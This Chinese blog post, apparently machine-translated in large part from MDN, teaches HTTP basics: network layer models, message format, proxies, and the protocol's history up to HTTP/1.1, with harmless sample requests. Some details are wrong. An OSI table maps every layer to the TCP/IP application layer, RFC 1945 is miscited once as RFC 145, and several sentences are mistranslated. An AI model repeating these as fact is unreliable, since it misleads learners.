大家好,又见面了,我是你们的朋友全栈君。


- ? 博客主页:https://xiaoy.blog.csdn.net
- ? 本文由 呆呆敲代码的小Y 原创,首发于 CSDN?
- ? 学习专栏推荐:Unity系统学习专栏
- ? 游戏制作专栏推荐:游戏制作专栏
- ? 欢迎点赞 ? 收藏 ⭐留言 ? 如有错误敬请指正!
- ? 未来很长,值得我们全力奔赴更美好的生活✨
目录

?前言
作为一名程序员,可能多数人都偏向于后端敲代码,但是关于Web的知识可千万不能忘呀!
还有对网络协议感兴趣的小伙伴,这篇HTTP基础知识入门对你也很有帮助,可以了解HTTP的一整套流程
所以本篇博客就来重拾HTTP的基础知识,最不济看完也要入门吧!!!
文章可能会理论偏多,所以看不完的记得收藏收藏收藏!要不然以后就找不到了哦~
本文会从HTTP的基本概述、演变历史、缓存、Cookie、跨源资源共享、消息、会话和连接管理等方面进行一个基本的介绍
有些地方可能介绍的不够深刻,想单独了解某一块的还需要自己进行深入了解啦!
本文知识介绍一些HTTP的基本知识,最起码跟别人提及的时候不会一问三不知! 完全够用!
?六万字 HTTP 必备干货学习,程序员不懂网络怎么行,一篇HTTP入门不收藏都可惜!
首先,要知道 HTTP 是什么,懂一些网络知识的人应该都知道HTTP就是一种超文本传输协议,相对应的还有SSH、FTP等等其它的协议
-
超文本传输协议(HTTP)是一种应用层用于传输超媒体文档的协议,例如HTML。是互联网上应用最为广泛的一种网络协议 -
它专为 Web 浏览器和 Web 服务器之间的
通信而设计,但也可用于其他目的。 -
HTTP 遵循经典的
客户端-服务器模型,客户端打开连接发出请求,然后等待直到收到响应。 -
HTTP 是一个
无状态协议,这意味着服务器不会在两个请求之间保留任何数据(状态)。 -
HTTP 是一种
可扩展协议,它依赖于资源和统一资源标识符 (URI)、简单的消息结构和客户端-服务器通信流等概念。在这些基本概念之上,多年来开发了许多扩展,这些扩展使用新的 HTTP 方法或标头添加了更新的功能和语义。
HTTP 协议五个特点:
- 支持客户/服务器模式。
- 简单快速:
客户向服务器请求服务时,只需传送请求方法和路径。 - 灵活:
HTTP允许传输任意类型的数据对象。
正在传输的类型由Content-Type(Content-Type是HTTP包中用来表示内容类型的标识)加以标记。 - 无连接:
无连接的含义是限制每次连接只处理一个请求。
服务器处理完客户的请求,并收到客户的应答后,即断开连接。
采用这种方式可以节省传输时间。 - 无状态:
无状态是指协议对于事务处理没有记忆能力,服务器不知道客户端是什么状态。
即我们给服务器发送 HTTP 请求之后,服务器根据请求,会给我们发送数据过来,但是,发送完,不会记录任何信息(Cookie和Session孕育而生)。
?网络结构图解
先来几种关于网络协议相关知识的图片,来大概认识一下
下面是七层和五层结构

这是四层协议对应七层彼标准协议


7层是指OSI七层协议模型,主要是:应用层(Application)、表示层(Presentation)、会话层(Session)、传输层(Transport)、网络层(Network)、数据链路层(Data Link)、物理层(Physical)。
| OSI 模型 | 主要协议 | 单位 | 功能 | 主要设备 | TCP/IP |
|---|---|---|---|---|---|
| 应用层 | Telnet、FTP、HTTP、SNMP等 | 数据流 | 确定通信对象,提供访问网络服务的接口 | 网关 | 应用层 |
| 表示层 | CSS GIF HTML JSON XML GIF | 数据流 | 负责数据的编码、转化(界面与二进制数据转换,高级语言与机器语言的转换)数据压缩、解压,加密、解密。根据不同应用目的处理为不同的格式,表现出来就是我们看到的各种各样的文件扩展名。 | 网关 | 应用层 |
| 会话层 | FTP SSH TLS HTTP(S) SQL | 数据流 | 负责建立、维护、控制会话单工(Simplex)、半双工(Half duplex)、全双工(Full duplex)三种通信模式的服务 | 网关 | 应用层 |
| 传输层 | TCP UDP | 数据段 | 负责分割、组合数据,实现端到端的逻辑连接三次握手(Three-way handshake),面向连接(Connection-Oriented)或非面向连接(Connectionless-Oriented)的服务,流控(Flow control)等都发生在这一层。是第一个端到端,即主机到主机的层次。 | 网关 | 应用层 |
| 网络层 | IP(IPV4、IPV6) ICMP | 数据包 | 负责管理网络地址,定位设备,决定路由 | 路由器,网桥路由器 | 应用层 |
| 数据链路层 | 802.2、802.3ATM、HDLC | 帧 | 负责准备物理传输,CRC校验,错误通知,网络拓扑,流控等 | 交换机、网桥、网卡 | 应用层 |
| 物理层 | V.35、EIA/TIA-232 | 比特流 | 就是实实在在的物理链路,负责将数据以比特流的方式发送、接收 | 集线器、中继器,电缆,发送器,接收器 | 应用层 |

数据传输流程演示
?HTTP概述
HTTP是一个协议(协议是定义数据是如何内或计算机之间交换规则的系统。
设备之间的通信要求设备就正在交换的数据格式达成一致。定义格式的一组规则称为协议),其允许资源,诸如HTML文档的抓取。
它是Web 上任何数据交换的基础,它是一种客户端-服务器协议,这意味着请求由接收方(通常是 Web 浏览器)发起。
从获取的不同子文档(例如文本、布局描述、图像、视频、脚本等)重建完整的文档。

客户端和服务器通过交换单独的消息(而不是数据流)进行通信。客户端(通常是 Web 浏览器)发送的消息称为请求,服务器发送的作为应答的消息称为响应。

HTTP 设计于 1990 年代初,是一种随着时间的推移而发展的可扩展协议。它是通过TCP或通过TLS加密的 TCP 连接发送的应用层协议,尽管理论上可以使用任何可靠的传输协议。
由于其可扩展性,它不仅用于获取超文本文档,还用于获取图像和视频,或者将内容发布到服务器,例如 HTML 表单结果。HTTP 还可用于获取部分文档以按需更新网页。
?️?基于 HTTP 的系统的组件
HTTP 是一种客户端-服务器协议:请求由一个实体发送,即用户代理(或代表它的代理)。大多数情况下,用户代理是一个 Web 浏览器,但它可以是任何东西,例如爬行 Web 以填充和维护搜索引擎索引的机器人。
每个单独的请求都被发送到一个服务器,该服务器处理它并提供一个称为response的答案。例如,在客户端和服务器之间有许多实体,统称为代理,它们执行不同的操作并充当网关或缓存。

实际上,在浏览器和处理请求的服务器之间有更多的计算机:有路由器、调制解调器等等。由于 Web 的分层设计,这些隐藏在网络层和传输层中。HTTP 位于应用层之上。尽管对于诊断网络问题很重要,但底层大多与 HTTP 的描述无关。
客户端:用户代理
所述用户代理是作用于用户的代表任何工具。此角色主要由 Web 浏览器执行;其他可能性是工程师和 Web 开发人员用来调试他们的应用程序的程序。
浏览器始终是发起请求的实体。它永远不是服务器(尽管多年来已经添加了一些机制来模拟服务器启动的消息)。
为了呈现一个网页,浏览器发送一个原始请求来获取代表该页面的 HTML 文档。然后解析此文件,发出与执行脚本、要显示的布局信息 (CSS) 以及页面中包含的子资源(通常是图像和视频)相对应的附加请求。然后,Web 浏览器混合这些资源以向用户呈现一个完整的文档,即 Web 页面。浏览器执行的脚本可以在后续阶段获取更多资源,浏览器会相应地更新网页。
网页是超文本文档。这意味着显示文本的某些部分是可以激活(通常通过单击鼠标)以获取新网页的链接,从而允许用户指导他们的用户代理并在 Web 中导航。浏览器在 HTTP 请求中转换这些方向,并进一步解释 HTTP 响应以向用户呈现清晰的响应。
网络服务器
在通信通道的另一侧,是服务器,它根据客户端的请求提供文档。服务器实际上只是一台机器:这是因为它实际上可能是一组服务器,共享负载(负载平衡)或询问其他计算机的复杂软件(如缓存、数据库服务器或电子商务服务器),完全或部分按需生成文档。
服务器不一定是一台机器,但可以在同一台机器上托管多个服务器软件实例。使用 HTTP/1.1 和Host标头,它们甚至可能共享相同的 IP 地址。
代理
在 Web 浏览器和服务器之间,许多计算机和机器中继 HTTP 消息。由于 Web 堆栈的分层结构,其中大部分在传输、网络或物理级别运行,在 HTTP 层变得透明,并可能对性能产生重大影响。那些在应用层操作的通常称为代理。这些可以是透明的,在不以任何方式更改它们的情况下转发它们收到的请求,或者是不透明的,在这种情况下,它们将在将请求传递给服务器之前以某种方式更改请求。代理可以执行多种功能:
- 缓存(缓存可以是公共的或私有的,如浏览器缓存)
- 过滤(如防病毒扫描或家长控制)
- 负载平衡(允许多个服务器为不同的请求提供服务)
- 身份验证(控制对不同资源的访问)
- 日志记录(允许存储历史信息)
?️?HTTP 的基本方面
HTTP 很简单
HTTP 通常被设计为简单易读,即使在 HTTP/2 中通过将 HTTP 消息封装到帧中引入了额外的复杂性。HTTP 消息可以被人类阅读和理解,为开发人员提供了更容易的测试,并降低了新手的复杂性。
HTTP 是可扩展的
HTTP/1.0 中引入的HTTP 标头使该协议易于扩展和试验。甚至可以通过客户端和服务器之间关于新标头语义的简单协议来引入新功能。
HTTP 是无状态的,但不是无会话的
HTTP 是无状态的:在同一连接上连续执行的两个请求之间没有链接。对于试图与某些页面进行连贯交互的用户(例如,使用电子商务购物篮)而言,这立即有可能成为问题。但是,虽然 HTTP 本身的核心是无状态的,但 HTTP cookie 允许使用有状态的会话。使用标头可扩展性,HTTP Cookie 被添加到工作流中,允许在每个 HTTP 请求上创建会话以共享相同的上下文或相同的状态。
HTTP 和连接
连接是在传输层控制的,因此从根本上超出了 HTTP 的范围。虽然 HTTP 不要求底层传输协议是基于连接的;只要求它是可靠的,或者不丢失消息(因此至少会出现错误)。在 Internet 上最常见的两种传输协议中,TCP 是可靠的,而 UDP 则不是。因此,HTTP 依赖于基于连接的 TCP 标准。
在客户端和服务器可以交换 HTTP 请求/响应对之前,它们必须建立 TCP 连接,这个过程需要多次往返。HTTP/1.0 的默认行为是为每个 HTTP 请求/响应对打开单独的 TCP 连接。当多个请求连续发送时,这比共享单个 TCP 连接效率低。
为了缓解这个缺陷,HTTP/1.1 引入了流水线(被证明难以实现)和持久连接:可以使用Connection标头部分控制底层 TCP 连接。HTTP/2 更进一步,通过在单个连接上多路复用消息,帮助保持连接温暖和更高效。
正在进行实验以设计更适合 HTTP 的更好的传输协议。例如,谷歌正在试验快讯 它建立在 UDP 之上,以提供更可靠、更高效的传输协议。
?️?HTTP可以控制什么
随着时间的推移,HTTP 的这种可扩展特性允许对 Web 进行更多控制和功能。缓存或身份验证方法是 HTTP 历史早期处理的函数。相比之下,放宽原点约束的能力直到2010 年代才被添加。
以下是可通过 HTTP 控制的常见功能列表。
- 缓存
如何缓存文档可以由 HTTP 控制。服务器可以指示代理和客户端缓存什么以及缓存多长时间。客户端可以指示中间缓存代理忽略存储的文档。 - 放宽来源限制
为防止窥探和其他隐私侵犯,Web 浏览器强制在 Web 站点之间进行严格分离。只有来自同一来源的页面才能访问网页的所有信息。虽然这样的约束对服务器来说是一种负担,但 HTTP 头可以在服务器端放松这种严格的分离,让文档成为来自不同域的信息的拼凑;甚至可能有与安全相关的原因这样做。 - 身份验证
某些页面可能受到保护,以便只有特定用户才能访问它们。基本身份验证可以由 HTTP 提供,或者使用WWW-Authenticate和类似的标头,或者通过使用HTTP cookie设置特定会话。 - 代理和隧道
服务器或客户端通常位于 Intranet 上,并向其他计算机隐藏其真实 IP 地址。HTTP 请求然后通过代理来跨越这个网络障碍。并非所有代理都是 HTTP 代理。例如,SOCKS 协议在较低级别运行。其他协议,如 ftp,可以由这些代理处理。 - 会话
使用 HTTP cookie 允许您将请求与服务器的状态联系起来。尽管基本 HTTP 是无状态协议,但这会创建会话。这不仅适用于电子商务购物篮,而且适用于允许用户配置输出的任何站点。
?️?HTTP 流
当客户端想要与服务器(最终服务器或中间代理)通信时,它执行以下步骤:
- 打开一个 TCP 连接:TCP 连接用于发送一个或多个请求,并接收一个应答。客户端可以打开一个新的连接,重用一个现有的连接,或者打开几个到服务器的 TCP 连接。
- 发送 HTTP 消息:HTTP 消息(在 HTTP/2 之前)是人类可读的。在 HTTP/2 中,这些简单的消息被封装在帧中,无法直接读取,但原理保持不变。例如
GET / HTTP/1.1
Host: developer.mozilla.org
Accept-Language: fr
- 读取服务器发送的响应,如:
HTTP/1.1 200 OK
Date: Sat, 09 Oct 2010 14:28:02 GMT
Server: Apache
Last-Modified: Tue, 01 Dec 2009 20:18:22 GMT
ETag: "51142bc1-7449-479b075b2891b"
Accept-Ranges: bytes
Content-Length: 29769
Content-Type: text/html
<!DOCTYPE html... (here comes the 29769 bytes of the requested web page)
- 关闭或重用连接以进行进一步的请求。
如果激活 HTTP 流水线,则可以发送多个请求,而无需等待完全接收到第一个响应。HTTP 流水线已被证明难以在现有网络中实现,其中旧软件与现代版本共存。HTTP 流水线已在 HTTP/2 中被取代,在帧内具有更强大的多路复用请求。
?️?HTTP 消息
HTTP 消息,如 HTTP/1.1 及更早版本中所定义,是人类可读的。在 HTTP/2 中,这些消息被嵌入到一个二进制结构中,一个frame,允许优化,如压缩头和多路复用。即使在这个版本的 HTTP 中只发送了原始 HTTP 消息的一部分,每条消息的语义也没有改变,客户端重新构造(虚拟)原始 HTTP/1.1 请求。因此,理解 HTTP/1.1 格式的 HTTP/2 消息很有用。
HTTP 消息有两种类型,请求和响应,每种都有自己的格式。
请求
HTTP 请求示例:

请求由以下元素组成:
-
一个HTTP方法,通常是一个动词等GET,POST或像一个名词OPTIONS或HEAD定义客户端想要执行操作。通常,客户端想要获取资源(使用GET)或发布HTML 表单的值(使用POST),但在其他情况下可能需要更多操作。
-
要获取的资源的路径;从上下文中显而易见的元素中剥离的资源 URL,例如没有协议( http://)、域(此处为developer.mozilla.org)或 TCP端口(此处为80)。
-
HTTP 协议的版本。
-
为服务器传达附加信息的可选标头。
响应
一个示例响应:

响应由以下元素组成:
- 他们遵循的 HTTP 协议的版本。
- 一个状态代码(status code),表示如果请求成功,或没有,以及为什么。
- 状态消息,状态代码的非权威性简短描述。
- HTTP标头,就像请求的标头一样。
- 可选地,包含获取的资源的正文。
?️?基于 HTTP 的 API
最常用的基于 HTTP 的API是XMLHttpRequestAPI,它可以用于在用户代理和服务器之间交换数据。现代Fetch API提供了相同的功能和更强大、更灵活的功能集。
另一个 API,服务器发送事件( server-sent events),是一种单向服务,它允许服务器使用 HTTP 作为传输机制向客户端发送事件。
使用该EventSource接口,客户端打开一个连接并建立事件处理程序。客户端浏览器自动将到达 HTTP 流的消息转换为适当的Event对象,将它们传递给已为事件注册的事件处理程序(type如果已知),或者onmessage如果没有建立特定类型的事件处理程序,则传递给事件处理程序。
HTTP 是一种易于使用的可扩展协议。客户端-服务器结构与添加标头的能力相结合,允许 HTTP 与 Web 的扩展功能一起发展。
尽管 HTTP/2 增加了一些复杂性,但通过在帧中嵌入 HTTP 消息来提高性能,消息的基本结构自 HTTP/1.0 以来一直保持不变。会话流保持简单,允许使用简单的HTTP 消息监视器对其进行调查和调试。
?HTTP 的演变
HTTP(超文本传输协议)是万维网的底层协议。由 Tim Berners-Lee 及其团队在 1989 年至 1991 年间开发的 HTTP 经历了许多变化,保留了大部分简单性并进一步塑造了其灵活性。HTTP 已经从早期在半可信实验室环境中交换文件的协议演变为现代互联网迷宫,现在承载高分辨率和 3D 图像、视频。
?️?万维网的发明
1989 年,在欧洲核子研究中心工作期间,蒂姆·伯纳斯-李 (Tim Berners-Lee) 撰写了一份在 Internet 上构建超文本系统的提案。最初将其称为Mesh,后来在 1990 年实施期间更名为万维网。 它基于现有的 TCP 和 IP 协议构建,由 4 个构建块组成:
- 一种表示超文本文档的文本格式,即超文本标记语言(HTML)。
- 一个交换超文本文档的简单协议,超文本传输协议(HTTP)。
- 一个显示(以及编辑)超文本文档的客户端,即网络浏览器。第一个网络浏览器被称为 万维网。
- 一个服务器用于提供可访问的文档,即 httpd 的前身。
这四个部分于 1990 年底完成,且第一批服务器已经在 1991 年初在 CERN 以外的地方运行了。 1991 年 8 月 16 日,Tim Berners-Lee 在公开的文本超新闻组上发表的文章被视为是万维网公共项目的开始。
HTTP在应用的早期阶段非常简单,后来变成了HTTP/0.9,有时也可以上网协议单行(one-line)。
?️?HTTP/0.9 – 单行协议
最初版本的HTTP协议并没有版本号,之后的版本号被定位在0.9,以各个版本的版本为准。 HTTP/0.9非常简单:请求由单行语句构成,以唯一的方法GET开头,其后跟目标资源的路径(游戏连接到服务器,协议、服务器、端口号这些都不是必须的)。
GET /mypage.html
响应也极其简单的:只包含响应文档。
<HTML>
这是一个非常简单的HTML页面
</HTML>
跟后来的不同版本,HTTP/0.9 的响应内容没有包含 HTTP 头,这表明只有 HTML 文件可以发送,无法传输其他类型的文件;也没有状态码或错误代码:出现问题,一个特殊的包含问题描述信息的HTML文件将被发回,供人们查看。
?️?HTTP/1.0 – 构建可扩展性
由于 HTTP/0.9 协议的应用十分有限,服务器和服务器迅速扩展内容浏览范围更广:
- 协议版本信息现在会随着请求发送(HTTP/1.0被添加到了GET行)。
- 状态码会在响应开始时发送,使浏览器能够了解请求执行成功或失败,并相应调整行为(如更新或本地使用)。
- 引入了HTTP头的概念,无论是对于请求还是响应,都允许传输元数据,使协议变得非常灵活,扩展性很强。
- 在新 HTTP 头的帮助下,具备了传输除纯文本 HTML 文件以外的其他类型文档的能力(感谢Content-Type头)。
一个典型的请求像这样:
GET /mypage.html HTTP/1.0
User-Agent: NCSA_Mosaic/2.0 (Windows 3.1)
200 OK
Date: Tue, 15 Nov 1994 08:12:31 GMT
Server: CERN/3.0 libwww/2.17
Content-Type: text/html
<HTML>
一个包含图片的页面
<IMG SRC="/myimage.gif">
</HTML>
接下来是第二个连接,请求获取图片:
GET /myimage.gif HTTP/1.0
User-Agent: NCSA_Mosaic/2.0 (Windows 3.1)
200 OK
Date: Tue, 15 Nov 1994 08:12:32 GMT
Server: CERN/3.0 libwww/2.17
Content-Type: text/gif
(这里是图片内容)
在 1991-1995 年,这些新扩展并没有被引入到标准中以辅助帮助工作,而作为一种尝试:服务器和浏览器添加了这些新扩展功能,但出现了大量的互操作问题。直到 1996 年11 月,为了解决这些问题,一份新的文档(RFC 145)被发表出来,描述了如何操作实践这些新扩展功能。文档 RFC 1945 定义了 HTTP/1.0,但它是狭义的,不是官方标准。
?️?HTTP/1.1 – 模块化的协议
HTTP/1.0 多种不同的实现方式在实践文档中,自1995 年开始,即HTTP/1.0 发布的下一年,就开始修订HTTP 的第一个标准版本。在1997 年初,HTTP1. 1 标准发布,就在HTTP/1.0发布后。
HTTP/1.1删除了大量的歧义内容并引用了声明:
- 连接可以一次,节省了很多时间打开TCP连接加载网页文档资源的时间。
- 第一次增加就化技术,允许在第一个通知被完全发送之后第二个请求,以降低延迟。
- 支持响应分块。
- 引入额外的检测控制。
- 引入内容协商机制,包括语言、编码、编码等,并允许客户端和服务器之间约定以最合适的内容进行交换。
- 感谢Host头,能够使不同的域名配置在同一个IP地址的服务器上。
一个典型的请求流程, 所有请求都通过一个连接实现,看起来就像这样:
GET /en-US/docs/Glossary/Simple_header HTTP/1.1
Host: developer.mozilla.org
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://developer.mozilla.org/en-US/docs/Glossary/Simple_header
200 OK
Connection: Keep-Alive
Content-Encoding: gzip
Content-Type: text/html; charset=utf-8
Date: Wed, 20 Jul 2016 10:55:30 GMT
Etag: "547fa7e369ef56031dd3bff2ace9fc0832eb251a"
Keep-Alive: timeout=5, max=1000
Last-Modified: Tue, 19 Jul 2016 00:59:33 GMT
Server: Apache
Transfer-Encoding: chunked
Vary: Cookie, Accept-Encoding
(content)
GET /static/img/header-background.png HTTP/1.1
Host: developer.mozilla.org
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://developer.mozilla.org/en-US/docs/Glossary/Simple_header
200 OK
Age: 9578461
Cache-Control: public, max-age=315360000
Connection: keep-alive
Content-Length: 3077
Content-Type: image/png
Date: Thu, 31 Mar 2016 13:34:46 GMT
Last-Modified: Wed, 21 Oct 2015 18:27:50 GMT
Server: Apache
(image content of 3077 bytes)
HTTP/1.1 在1997年1月以 RFC 2068 文件发布。
?️?超过21年的扩展
